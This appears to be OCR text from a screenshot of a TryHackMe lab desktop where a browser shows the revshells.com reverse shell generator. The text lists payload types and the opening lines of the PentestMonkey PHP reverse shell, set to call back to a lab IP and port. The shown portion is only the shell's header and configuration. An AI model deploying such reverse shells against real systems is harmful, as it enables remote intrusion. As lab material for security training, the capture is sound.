 Applications Places System Wed 13 Aug, 23:51 AttackBox IP:10.201.31.69
Online - Reverse Shell Generator — Mozilla Firefox
Click to switch to "Workspace 3"
10.201.89.220/hackathons Edit Themes ‹ All in One — W Online - Reverse Shell Ge
https://www.revshells.com
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.201.31.69';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None
Raw Copy